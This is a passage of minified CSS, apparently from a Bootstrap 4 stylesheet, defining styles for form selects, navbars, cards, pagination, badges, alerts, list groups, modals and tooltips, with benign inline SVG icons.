solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px
solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px
solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck
.card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns
.card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns
.card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary
hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header
.close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip
.arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top
